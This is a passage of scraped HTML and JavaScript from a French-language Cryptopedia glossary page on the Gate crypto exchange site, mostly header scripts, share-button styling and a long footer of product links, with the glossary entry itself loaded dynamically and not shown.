            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-success)">
                        <use href="#CEXcirclefilledsuccess"></use>
                      </svg>`);
          } else if(kycStatus === 2){
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-icon-icon-quaternary)">
                        <use href="#CEXcirclefilledprogress"></use>
                      </svg>`);
          } else {
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-error)">
                        <use href="#CEXcirclefillederror"></use>
                      </svg>`);
          } 
        }
      }
    });
  // ====== 新手奖励引导 start ======
  // 非H5页面 或 不存在新手奖励引导元素 则不展示
  if (!is_phone || !$('.drawer-rewards-card').length) {
    return
  }
  // 调用新手奖励引导接口
  $.ajax({
    url: '/api/web/v1/welfare/newbiePrizeGuide',
    type: 'get',
    success: function (res) {
      const { code, data } = res || {}
      if (code === 0 && data?.prize_num) {
        // 如果存在prize_num，则显示新手奖励引导
        const prizeNum = data.prize_num
        if (!prizeNum) return false
        // const isDark = $.cookie('dark')
        // const newbieGuideHtml = `
        //   <div class="drawer-rewards-card-left">
        //     <div class="drawer-rewards-card-title">
        //       ${lang_string('header.promotions.giveaways.title')}
        //     </div>
        //     <div class="drawer-rewards-card-description">
        //       ${lang_string('sa.banner.subtitle')}
        //     </div>
        //   </div>
        //   <div class="drawer-rewards-card-right">
        //     <img src="${isDark ? 'https://gimg2.staticimgs.com/header/1745757367277518225-20250427-203526.webp' : 'https://gimg2.staticimgs.com/header/174574337128750369-20250427-164101.webp'}" alt="福利中心" />
        //   </div>
        // `
        // // 将新手奖励引导添加到容器中
        // $('.drawer-rewards-card').html(newbieGuideHtml).show()
        if (!is_login) {
          $('#header-signup-btn').html(lang_string('header.win.rewards', { num: prizeNum }))
        }
      }
      },
      error: function (err) {
        console.error('获取新手奖励引导失败:', err)
      }
    })
    // ====== 新手奖励引导 end ======
  })


   // ====== 是否显示消息提示小红点 start ======
    
    $(function(){
      /**
       * 是否展示红点
       * 文档：https://gtglobal.jp.larksuite.com/docx/IwvQdKrsboNanJx6i2RjwRWrpm8
       * @returns {Promise<boolean>} 是否展示
       */
     function fetchShowRedDot() {
      return $.ajax({
        url: '/apiw/v2/herald/msg/unread/num',
        type: 'get',
        dataType: 'json',
      }).then(function (res) {
        try {
          var data = (res && res.data) || {}
          var unreadNum = 0
          if (data && typeof data === 'object') {
            Object.keys(data).forEach(function (key) {
              unreadNum += Number(data[key]) || 0
            })
          }
          return unreadNum > 0
        } catch (e) {
          console.warn(e)
          return false
        }
      }).catch(function (err) {
        console.warn(err)
        return false
      })
    }
    
    
    function renderRedDot(){
      if(!window.is_login) return false;
      fetchShowRedDot().then((isShow)=>{
        if(isShow){
          $('.web-reminder-red-dot').show()
          $('.web-reminder-red-dot-h5').show()
        }else{
          $('.web-reminder-red-dot').hide()
          $('.web-reminder-red-dot-h5').hide()
        }
      })
    }

      // 根据接口返回决定是否渲染红点
      // 初始渲染1次，然后后续页面获得焦点时重新做判断
      renderRedDot()
      // 用户切换浏览器tab
      document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'visible') {
          renderRedDot()
        }
      });
      // 窗口获得焦点
      $(window).on('focus', function () {
        renderRedDot()
      });
    })
  // ====== 是否显示消息提示小红点 end ======
</script>
                                                                        <!-- header_operation end -->
    </div>

      </header>
      <!-- 需要集成滑块验证时打开 -->
<!-- <div id="gate-captcha"></div> -->

<!-- 目前动态加载所需sdk，暂时不需要静态引入 -->
<!-- <script src="https://public-vgp.s3.cn-north-1.amazonaws.com.cn/captcha/libs/const-id.js"></script> -->
<!-- <script src="https://public-vgp.s3.cn-north-1.amazonaws.com.cn/dx-captcha/index.js"></script> -->

<script>
    // var gate_captcha_risk_host = 'https://did.didhelper.biz/udid/c1';
    var gate_captcha_risk_appid = '9b80925bfaf5af862fba0b45963fa7c0';
    var gate_captcga_uid = '';
</script>
<script src="/cdn/fe/static/gateCaptcha/const-id.20240430.js"></script>
<script src="/js/gateCaptcha/gateCaptchaInit.js?v=1749203668"></script>
  
  <!-- 盘前交易延伸面板js -->
  <script defer src="/js/header_extra_panel.js?v=1768463600"></script>
    <!-- 期权延伸面板js -->
  <script defer src="/js/header_option_panel.js?v=1768463600"></script>
  <!-- 创新区延伸面板js 21166842需求下掉-->
  <!-- <script defer src="/js/header_pilot_panel.js?v=1768463600"></script> -->
  <!-- Alpha延伸面板js -->
  <script defer src="/js/header_alpha_panel.js?v=1768463600"></script>
  <script src="/js/app_download_guide_component.js?v=1763083921" defer></script>

<body>
    
      <style>
    #snsshare{display: flex !important;margin: 0% !important;height: 100%;justify-content: start;align-items: center;}
    #snsshare a{background-size: 64px;}
    #snsshare a#L398:hover{background-position: -32px 1px !important;}
    #snsshare a#L766,#L161,#L472,#L280{display: none;}
    #snsshare a#L301{background-position: 1px -64px !important;}
    #snsshare a#L301:hover{background-position: -32px -64px !important;}
    #snsshare a#L937{background-position: 1px -192px!important;}
    #snsshare a#L937:hover{background-position: -32px -192px!important;}
    #snsshare a#L944{background-position: 1px -224px!important;}
    #snsshare a#L944:hover{background-position: -32px -224px!important;}
    #snsshare a#L115{background-position: 1px -256px!important;}
    #snsshare a#L115:hover{background-position: -32px -256px!important;}
    </style>
    <main class="article-wiki-detail container dark">
      <header class="search-header wiki-bg">
                    <div>
                            <a class="search-log" href="/bitwiki">
                  Cryptopedia                  <svg class="icon" aria-hidden="true"><use xlink:href="#gt_bitwiki_logo"></use></svg>
                </a>
                          <div class="search-ipt-box">
                <input placeholder="Rechercher sur Cryptopedia" type="text" id="search_ipt" onkeyup="goSearch(event)" maxlength="20"/>
                <button onclick="goSearch(event)">Rechercher</button>
              </div>
          </div>
        </header>
      <article class="word-con">
        <section class="text-con">
          <article class="detail-con">
            <div class="content-list">
                              <div class="arrow-box" id="arrow_left" onclick="changeWord('up')"></div>
                            <section class="search-con">
                <section class="title">
                  <h4 style="height: auto;">Cryptopedia</h4>
                                    <div class="wiki_link_btn">
                                            <div class="wiki_add"><a href="https://forms.gle/ZnXWrkWCYMikGqQg8" target=_blank rel="nofollow noopener noreferrer">Ajouter un glossaire</a></div>
                        <div class="wiki_edit"><a href="https://forms.gle/NHirgY1YvDoLLdrh6" target=_blank rel="nofollow noopener noreferrer">Révision</a></div>
                        <div class="wiki_sms"><a href="https://forms.gle/k41DiUxjqGfshtEM6" target=_blank rel="nofollow noopener noreferrer">Commentaires</a></div>
                      
                                      </div>
                </section>
                <div class="loading-box">
                  <span>Chargement...</span>
                </div>
                <h1 id="word_title" class="text-ell"></h1>
                <div id="word_detail_content"></div>
                <footer><span style="font-size: 10px;">Créé par Gate. Référez-vous à la source.</span></footer>
              </section>
                                <div class="arrow-box" id="arrow_right" onclick="changeWord('down')"></div>
                
                          </div>
          </article>
                      <footer class="tags-list search-con-footer">
              <section class="tags-box">
                  <h4>Pertinent：</h4>
                  <ul id="tags" class="flex-list-wrap">
                                            <li><a href="/fr/bitwiki/search?wd=Token">Token</a></li>
                                      </ul>
              </section>
              <div id="artiCon">
                  <style>
  #snsshare {
    display: block;
    margin: 20px auto;
  }

  #snsshare:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
  }

  #snsshare b {
    display: block;
    font-weight: normal;
  }

  #snsshare i {
    float: right;
    font-size: 10px;
    opacity: 0.618;
  }

  #snsshare a {
    float: left;
    height: 32px;
    width: 32px;
    margin: 2px;
    overflow: hidden;
    text-indent: -9em;
    opacity: 1;
    background-image: url('/images/share_icons.svg');
    background-repeat: no-repeat;
  }

  /*#snsshare a { background-image: -webkit-image-set(url(/images/share_icons.png) 1x, url(/images/share_icons_2x.png) 2x); }*/
  /*#snsshare a:hover { opacity: 1; }*/
  #snsshare a#L398 {
    background-position: 1px 1px;
  }

  #snsshare a#L398:hover {
    background-position: -34px 1px;
  }

  #snsshare a#L766 {
    background-position: 1px -34px;
  }

  #snsshare a#L766:hover {
    background-position: -34px -34px;
  }

  #snsshare a#L315 {
    background-position: 1px -67px;
  }

  #snsshare a#L315:hover {
    background-position: -34px -67px;
  }

  #snsshare a#L301 {
    background-position: 1px -101px;
    text-indent: 0;
  }

  #snsshare a#L301:hover {
    background-position: -34px -101px;
  }

  #snsshare a#L161 {
    background-position: 1px -135px;
  }

  #snsshare a#L161:hover {
    background-position: -34px -135px;
  }

  #snsshare a#L472 {
    background-position: 1px -169px;
  }

  #snsshare a#L472:hover {
    background-position: -34px -169px;
  }

  #snsshare a#L280 {
    background-position: 1px -203px;
  }

  #snsshare a#L280:hover {
    background-position: -34px -203px;
  }

  #snsshare a#L937 {
    background-position: 1px -237px;
  }

  #snsshare a#L937:hover {
    background-position: -34px -237px;
  }

  #snsshare a#L944 {
    background-position: 1px -271px;
  }

  #snsshare a#L944:hover {
    background-position: -34px -271px;
  }

  #snsshare a#L115 {
    background-position: 1px -305px;
  }

  #snsshare a#L115:hover {
    background-position: -34px -305px;
  }

  #snsshare a#L050 {
    background-position: 1px -338px;
  }

  #snsshare a#L050:hover {
    background-position: -34px -338px;
  }

  .article-help #snsshare a,
  .dtl-content #snsshare a,
  .word-con #snsshare a{
    float: left;
    height: 32px;
    width: 32px;
    margin: 2px;
    overflow: hidden;
    text-indent: -9em;
    opacity: 1;
    background-image: url('/images/share_icons.svg');
    background-repeat: no-repeat;
    background-size: 64px auto;
  }
  .article-help #snsshare a#L398,
  .dtl-content #snsshare a#L398,
  .word-con #snsshare a#L398 {
    background-position: 0px 0px;
  }

  .article-help #snsshare a#L398:hover,
  .dtl-content #snsshare a#L398:hover,
  .word-con #snsshare a#L398:hover {
    background-position: -32px 0px;
  }

  .article-help #snsshare a#L766 ,
  .dtl-content #snsshare a#L766,
  .word-con #snsshare a#L766 {
    background-position: 0px -32px;
  }

  .article-help #snsshare a#L766:hover,
  .dtl-content #snsshare a#L766:hover,
  .word-con #snsshare a#L766:hover {
    background-position: -32px -32px;
  }

  .article-help #snsshare a#L315,
  .dtl-content #snsshare a#L315,
  .word-con #snsshare a#L315 {
    background-position: 1px -67px;
  }

  .article-help #snsshare a#L315:hover,
  .dtl-content #snsshare a#L315:hover,
  .word-con #snsshare a#L315:hover {
    background-position: -34px -67px;
  }

  .article-help #snsshare a#L301,
  .dtl-content #snsshare a#L301,
  .word-con #snsshare a#L301 {
    background-position: 0px -64px;
    text-indent: 0;
  }

  .article-help #snsshare a#L301:hover,
  .dtl-content #snsshare a#L301:hover,
  .word-con #snsshare a#L301:hover {
    background-position: -32px -64px;
  }

  .article-help #snsshare a#L161,
  .dtl-content #snsshare a#L161,
  .word-con #snsshare a#L161 {
    background-position: 0px -96px;
  }

  .article-help #snsshare a#L161:hover,
  .dtl-content #snsshare a#L161:hover,
  .word-con #snsshare a#L161:hover {
    background-position: -32px -96px;
  }

  .article-help #snsshare a#L472,
  .dtl-content #snsshare a#L472,
  .word-con #snsshare a#L472 {
    background-position: 0px -128px;
  }

  .article-help #snsshare a#L472:hover,
  .dtl-content #snsshare a#L472:hover,
  .word-con #snsshare a#L472:hover {
    background-position: -32px -128px;
  }

  .article-help #snsshare a#L280,
  .dtl-content #snsshare a#L280,
  .word-con #snsshare a#L280 {
    background-position: 0px -160px;
  }

  .article-help #snsshare a#L280:hover,
  .dtl-content #snsshare a#L280:hover,
  .word-con #snsshare a#L280:hover {
    background-position: -32px -160px;
  }

  .article-help #snsshare a#L937,
  .dtl-content #snsshare a#L937,
  .word-con #snsshare a#L937 {
    background-position: 0px -192px;
  }

  .article-help #snsshare a#L937:hover,
  .dtl-content #snsshare a#L937:hover,
  .word-con #snsshare a#L937:hover {
    background-position: -32px -192px;
  }

  .article-help #snsshare a#L944,
  .dtl-content #snsshare a#L944,
  .word-con #snsshare a#L944 {
    background-position: 1px -224px;
  }

  .article-help #snsshare a#L944:hover,
  .dtl-content #snsshare a#L944:hover,
  .word-con #snsshare a#L944:hover {
    background-position: -32px -224px;
  }

  .article-help #snsshare a#L115,
  .dtl-content #snsshare a#L115,
  .word-con #snsshare a#L115 {
    background-position: 0px -256px;
  }

  .article-help #snsshare a#L115:hover,
  .dtl-content #snsshare a#L115:hover,
  .word-con #snsshare a#L115:hover {
    background-position: -32px -256px;
  }

  .article-help #snsshare a#L050,
  .dtl-content #snsshare a#L050,
  .word-con #snsshare a#L050 {
    background-position: 1px -338px;
  }

  .article-help #snsshare a#L050:hover,
  .dtl-content #snsshare a#L050:hover,
  .word-con #snsshare a#L050:hover {
    background-position: -34px -338px;
  }

  .weChatUrl {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.6);
    z-index: 99;
  }
  .weChatUrl_content {
    width: 300px;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    text-align: center;
    border-radius: 5px;
    color: #000000;
  }
  .weChatUrl_content h1{
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    margin-bottom: 15px;
  }
  .weChatUrl_content p {
    padding: 20px 0;
    user-select: text;
  }
  .weChatUrl_content div{
    height: 45px;
    line-height: 45px;
    margin-top: 10px;
    border-top: 1px solid #eee;
  }
</style>

<div id="snsshare" class="clearfix">
  <b>Partager avec：</b>
    <a id="L937" title="Partager avec Facebook"
    href="javascript:window.open('https://www.facebook.com/sharer.php?t='+encodeURIComponent(document.title.substring(0,76))+'&u='+encodeURIComponent(location.href),'_blank','scrollbars=no,width=660,height=450,left=75,top=20,status=no,resizable=yes');
    void 0" style="color:#000000;text-decoration:none;font-size:12px;font-weight:normal">
    </a>

  <a id="L944" title="Partager avec Telegram"
    href="javascript:window.open('https://telegram.me/share/url?text='+encodeURIComponent(document.title.substring(0,76))+'&url='+encodeURIComponent(location.href),'_blank','scrollbars=no,width=660,height=450,left=75,top=20,status=no,resizable=yes');
    void 0" style="color:#000000;text-decoration:none;font-size:12px;font-weight:normal">
    </a>

  <a id="L115" title="Partager avec Twitter"
    href="javascript:window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title.substring(0,76))+'&url='+encodeURIComponent(location.href),'_blank','scrollbars=no,width=660,height=450,left=75,top=20,status=no,resizable=yes');
    void 0" style="color:#000000;text-decoration:none;font-size:12px;font-weight:normal">
    </a>

<script>
  share_url="";
</script>
  <script src="/js/jquery.qrcode.min.js"></script>
  <script>
    function GetMetaValue(meta_name) {
      var artiMain = $('#artiMain');
      if (artiMain.length == 1) {
        return artiMain.find('.article-content').text().substring(0, 300);
      } else {
        var my_arr = document.getElementsByTagName("META");
        for (var counter = 0; counter < my_arr.length; counter++) {
          if (my_arr[counter].name.toLowerCase() == meta_name.toLowerCase()) {
            return my_arr[counter].content;
          }
        }
        return "";
      }
    }

    $(document).ready(function () {
      const shareLink=share_url+location.pathname+location.search
      if ($('a#L301').find('.weChatQRcode').length > 0) {
      $('a#L301').find('.weChatQRcode').qrcode({
        render: "canvas", //table方式
        width: 120, //宽度
        height: 120, //高度
        text: decodeURIComponent(shareLink) //任意内容
      });
      }

      $('.weChatUrl_content p').html(shareLink);

      let is_phone = ''
      if(is_phone) {
        $('a#L301').click(function() {
          $('.weChatUrl').fadeIn()
        })
        $('.weChatUrl_content>div').stop().click(function(e) {
          e.stopPropagation()
          $('.weChatUrl').fadeOut()
        })
      } else {
        $('a#L301').hover(function () {
          $(this).find('div').stop().fadeIn()
        }, function () {
          $(this).find('div').stop().fadeOut()
        })
      }
    })
  </script>
  <br clear="all">
</div>
                </div>
            </footer>
                  </section>
        <section class="recommend">
          <h2>Recommandé </h2>
                            <ul class="recommend-list flex-list-wrap">
                                      <li>
                      <a href="/fr/bitwiki/detail/160" onclick="localStorage.removeItem('bitWikiIdList')">
                          <img src="https://gimg.gateimg.com/cryptopedia/algo.jpg" alt="Algorand（ALGO）">
                          <p class="text-ell">Algorand（ALGO）</p>
                      </a>
                    </li>
                                      <li>
                      <a href="/fr/bitwiki/detail/158" onclick="localStorage.removeItem('bitWikiIdList')">
                          <img src="https://gimg.gateimg.com/cryptopedia/ledger.jpg" alt="Hyperledger">
                          <p class="text-ell">Hyperledger</p>
                      </a>
                    </li>
                                      <li>
                      <a href="/fr/bitwiki/detail/157" onclick="localStorage.removeItem('bitWikiIdList')">
                          <img src="https://gimg.gateimg.com/cryptopedia/atom.jpg" alt="ATOM">
                          <p class="text-ell">ATOM</p>
                      </a>
                    </li>
                                  </ul>
              
                        <ul class="recommend-list flex-list-wrap" id="shortcut_enter" style="display: none;"></ul>
        </section>
        
      </article>
    </main>
    <script src='/js/swap/pubsub.js'></script>
<script src="/js/usercenter/kyc/release/subsite/gmt_script.min.js?v=1744368282" defer></script>
<link rel="stylesheet" href="/css/flex-layout.css?v=1686322779">

<footer id="footer-view" class="theme-color-v5 footer-view  ">
  <!-- WEB 展示此内容 -->
  <div class="footer-container">
          <section id="footerMain" class="flex footer-main-box footer--flex--layout">
        <div class="footer--flex--download">
          <div class="footer--flex-download-title">Effectuez des transactions partout et à tout moment</div>
          <div class="qr-box">
            <div class="img-box">
              <img src="https://gimg2.staticimgs.com/download/footer202507111057311507385709.webp" alt="" />
            </div>
          </div>
          <span class="footer--flex-download-span">Scan pour télécharger Gate app</span>
          <div class="footer--flex-download-title">Communauté</div>
                      <ul class="footer-comity-icon h24"></ul>
                    <div id="languageBox">
            <div id="langOption" class="flex">
              <span id="langInput">
                                                                                                                                                                                                                                              Français (Afrique)                                                                                                                                                                                                                                          </span>

              <svg class="iconpark-icon menu-icon up-down"><use href="#CEXchevrondown"></use></svg>

              <ul id="langListBottom" class="flex opr-list">
                                  <li class="" data-lt="cn">简体中文</li>
                                  <li class="" data-lt="en">English</li>
                                  <li class="" data-lt="vn">Tiếng Việt</li>
                                  <li class="" data-lt="tw">繁體中文</li>
                                  <li class="" data-lt="es">Español</li>
                                  <li class="" data-lt="ru">Русский</li>
                                  <li class="active" data-lt="fr">Français (Afrique)</li>
                                  <li class="" data-lt="pt">Português (Portugal)</li>
                                  <li class="" data-lt="id">Bahasa Indonesia</li>
                                  <li class="" data-lt="ja">日本語</li>
                                  <li class="" data-lt="ar">بالعربية</li>
                                  <li class="" data-lt="uk">Українська</li>
                                  <li class="" data-lt="br">Português (Brasil)</li>
                              </ul>
            </div>
          </div>
        </div>
        <div class="footer--flex--main column-4">
          <dl class="">
            <dt>A propos</dt>
            <dd>
              <ul>
                                  <li>
                    <a
                      href="/fr/about_us"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"aboutus"}'
                    >
                      À propos de nous                    </a>
                  </li>
                  <li>
                    <a
                      href="/fr/page/careers"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"careers"}'
                    >
                      Carrières                    </a>
                  </li>
                                <!-- 新闻中心 -->
                <li>
                  <a href="/fr/newsroom" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"newsroom"}'>
                    Newsroom                  </a>
                </li>

                <li>
                  <a href="/fr/brand-partnerships/gate-collaborates-with-inter" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"red_bull"}'>
                    Sponsor de Oracle Red Bull Racing                    </a>
                </li>
                <li>
                  <a href="/fr/brand-partnerships/gate-collaborates-with-oracle-red-bull-racing-in-f1" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"milan_partner"}'>
                    Partenaire officiel sur la manche du maillot de l’Inter de Milan                  </a>
                </li>

                  <li>
                    <a
                      href="/fr/user-agreement"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"useragreement"}'
                    >
                      Consulter les clauses contractuelles                    </a>
                  </li>
                  <!-- 风险提示 -->
                  <li>
                    <a
                      href="/fr/risk-disclosure"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"risk_warning"}'
                    >
                      Avertissement                     </a>
                  </li>
                                                                        <li>
                  <a
                    href="/fr/privacy-policy"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"privacypolicy"}'
                  >
                    Politique de confidentialité                  </a>
                </li>
                <li>
                  <a
                    href="/fr/cookie-policy"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"cookiepolicy"}'
                  >
                    Politique des cookies                  </a>
                </li>
                                  
                  <li>
                    <a
                      href="/fr/media-kit"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"mediakit"}'
                    >
                      Kit média                    </a>
                  </li>
                  <li>
                    <a
                      href="/fr/proof_of_reserves"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"100%proof"}'
                    >
                      Preuve de réserves                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/gategroup/legal/licenses"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"licenses"}'
                    >
                      License                    </a>
                  </li>
                                  
                  <li>
                    <a
                      href="/fr/security"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"security"}'
                    >
                      Sécurité                    </a>
                  </li>

                  
                                  <li>
                    <a
                      href="/fr/gt"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gtuserprivileges"}'
                    >GateToken (GT)</a>
                  </li>
                 

                 
                  <li>
                    <a
                      href="/fr/gusd"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gusd"}'
                    >GUSD</a>
                  </li>
                                
                                  <li>
                    <a
                      href="https://gatechain.io/"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatechain"}'
                    >
                      Gate Chain
                    </a>
                  </li>
                  <li>
                    <a
                      href="/fr/event"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"events"}'
                    >
                      Gate Events                    </a>
                  </li>
                 

                <li>
                  <a 
                    href="/fr/legal/law-enforcement" 
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"lawenforcement"}'>
                    Application de la loi                  </a>
                </li>
                <li>
                  <a
                    href="/fr/global-conferences"
                    target="_blank"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"summits"}'
                  >
                    Sommets                  </a>
                </li>
                                  <li>
                    <a
                      href="/fr/ventures"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gateventures"}'
                    >
                      Gate Ventures
                    </a>
                  </li>
                              </ul>
            </dd>
          </dl>
                    <dl class="">
            <dt>Produits</dt>
            <dd>
              <ul>
                                  <li>
                    <div 
                      class="footer-folder-title"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"express"}'
                    >
                      Acheter des Cryptos                      <svg><use href="#sanjiao-mianxing-8px" /></svg>
                    </div>
                    <ul class="footer-folder-list">
                      <li>
                        <a href="/fr/buy-bitcoin-btc"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_btc"}'
                          >Acheter du Bitcoin (BTC)                        </a>
                      </li>
                      <li>
                        <a href="/fr/buy-ethereum-eth"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_eth"}'
                          >Acheter Ethereum (ETH)                        </a>
                      </li>
                      <li>
                        <a href="/fr/buy-xrp-xrp"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_xrp"}'
                          >Acheter Ripple (XRP)                        </a>
                      </li>
                      <li>
                        <a href="/fr/buy-solana-sol"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_sol"}'
                          >Acheter Solana (SOL)                        </a>
                      </li>
                      <li>
                        <a href="/fr/buy-pi-network-pi"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"buy_pi"}'
                          >Acheter Pi Network (PI)                        </a>
                      </li>

                      <li>
                        <a href="/fr/sell-bitcoin-btc"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_btc"}'
                          >Vendre du Bitcoin (BTC)                        </a>
                      </li>
                      <li>
                        <a href="/fr/sell-ethereum-eth"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_eth"}'
                          >Vendre Ethereum (ETH)                        </a>
                      </li>
                      <li>
                        <a href="/fr/sell-xrp-xrp"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_xrp"}'
                          >Vendre Ripple (XRP)                        </a>
                      </li>
                      <li>
                        <a href="/fr/sell-solana-sol"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_sol"}'
                          >Vendre Solana (SOL)                        </a>
                      </li>
                      <li>
                        <a href="/fr/sell-pi-network-pi"
                            data-click-event="home_footer_button_click"
                            data-collect-params='{"button_name":"sell_pi"}'
                          >Vendre Pi Network (PI)                        </a>
                      </li>
                    </ul>
                  </li>
                
                                  <li>
                    <a
                      href="/fr/p2p-express/buy/USD-USDT"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"fiat_trade"}'
                    >
                      P2P                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/convert"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"fiat_trade"}'
                    >
                      Conversion & Trading en blocs                     </a>
                  </li>
                
                                  <li>
                    <a
                      href="/fr/trade/BTC_USDT"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"trade"}'
                    >
                      Trading spot                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/fr/futures_center"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"perpetualfutures"}'
                    >
                      Trading Futures                    </a>
                  </li>
                                 
                  <li>
                    <a
                      href="/fr/tokenized-stocks"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"tokenized_stocks"}'
                    >Actions</a>
                  </li>
                                <li>
                  <a
                    href="/fr/alpha"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"alpha"}'
                  >
                    Alpha
                  </a>
                </li>
                                  <li>
                    <a
                      href="/fr/trade/BTC_USDT?tab=isolated_margin"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"margin_trading_standard"}'
                    >
                      Marge                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/etf"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"leveragedtokens"}'
                    >
                      Tokens à effet de levier                    </a>
                  </li>
                
                                                      <li>
                      <a
                        href="/fr/nft"
                        data-click-event="home_footer_button_click"
                        data-collect-params='{"button_name":"nft"}'
                      >
                        NFT                      </a>
                    </li>
                                    
                                  <li>
                    <a
                      href="/fr/gatepay"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatepay"}'
                    >
                      Gate Pay
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/fr/mini-app"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"miniapp"}'
                    >
                      Gate Life
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/fr/gift-card"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"giftcard"}'
                    >
                      Gift Card                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/otc"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gateotc"}'
                    >
                      Gate OTC
                    </a>
                  </li>
                  
                                  <li>
                    <a
                      href="/fr/charity"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gatecharity"}'
                    >
                      Gate Charity
                    </a>
                  </li>
                  
  
                                  <li>
                    <a
                      href="/fr/shop"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gate_shop"}'
                    >
                      Boutique Gate</a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/web3"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"gate_wallet"}'
                    >
                      Web3
                    </a>
                  </li>
                
                <li>
                  <a
                    href="/fr/perp-dex"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"perp_dex"}'
                  >
                    Porte Perp DEX                  </a>
                </li>

                                  <li>
                    <a
                      href="/fr/gate-vault"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"vault"}'
                    >
                      Gate Vault                    </a>
                  </li>
                                </ul>
              </dd>
            </dl>
                    <dl class="">
            <dt>Services</dt>
            <dd>
              <ul>
                                  <li>
                    <a
                      href="/fr/vip"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"VIPBenefits"}'
                    >
                      Avantages VIP                    </a>
                  </li>
                                                  <li>
                    <a
                      href="/fr/institution"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"VIPServices"}'
                    >
                      Investisseurs institutionnels                    </a>
                  </li>
                                <li>
                  <a
                    href="/fr/suggestions-feedback"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"userfeedback"}'
                  >
                    Commentaires des utilisateurs                  </a>
                </li>
                                  <li>
                    <a
                      href="/fr/announcements"
                      rel="nofollow noopener noreferrer"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"announcement"}'
                    >
                      Annonces                    </a>
                  </li>
                                <li>
                  <a
                    href="/fr/fee"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"fees"}'
                  >
                    Frais                  </a>
                </li>
                                  <li>
                    <a
                      href="/fr/help"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"helpcenter"}'
                    >
                      Aide                    </a>
                  </li>
                                <li>
                  <a
                  href="https://support.gate.com/hc/en-001/requests/new"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"submitarequest"}'
                  >
                    Envoyer une demande                  </a>
                </li>
                                  <li>
                    <a
                      href="/fr/listing"
